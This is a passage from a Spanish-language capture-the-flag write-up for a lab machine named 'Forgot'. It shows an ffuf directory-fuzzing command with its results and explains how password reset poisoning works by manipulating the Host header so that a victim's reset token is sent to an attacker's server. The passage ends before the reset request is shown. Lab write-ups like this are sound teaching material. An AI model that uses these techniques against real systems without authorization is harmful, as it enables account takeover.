Por el momento, enumeremos más rutas usando ffuf:
$ ffuf -w $WORDLISTS/SecLists/Discovery/Web-Content/raft-small-words.txt -u http://10.10.11.188/FUZZ

[Status: 200, Size: 5189, Words: 762, Lines: 246, Duration: 78ms]
    * FUZZ: login

[Status: 302, Size: 189, Words: 18, Lines: 6, Duration: 85ms]
    * FUZZ: home

[Status: 302, Size: 189, Words: 18, Lines: 6, Duration: 57ms]
    * FUZZ: tickets

[Status: 200, Size: 5523, Words: 820, Lines: 261, Duration: 120ms]
    * FUZZ: reset

[Status: 200, Size: 5227, Words: 766, Lines: 253, Duration: 2501ms]
    * FUZZ: forgot
Acceso a la máquina

Vemos /reset:

Pero necesitamos un token…
Envenenamiento de recuperación de contraseñas
Dado que no hay más funcionalidades en el sitio web y las inyecciones comunes no funcionan (SQLi / NoSQLi), debemos investigar un poco. El nombre de la máquina (“Forgot”) y la funcionalidad para restaurar las contraseñas olvidadas son pistas del ataque que tenemos que realizar. Hay una buena publicación de portswigger.net que explica cómo funciona la envenenamiento de recuperación de contraseñas.
La clave es ingresar nuestra dirección IP de servidor administrado en la cabecera Host, para que la caché sea envenenado. Luego, el usuario legítimo irá a nuestro servidor con el token de reinicio porque la cabecera Host fue envenenada:

Fuente: https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoning
El ataque parece simple. Pero antes que nada, necesitamos encontrar un usuario válido diferente de admin.
Inesperadamente, encontramos un comentario HTML en la página principal con un nombre de usuario aleatorio:

Ahora podemos restablecer su contraseña:
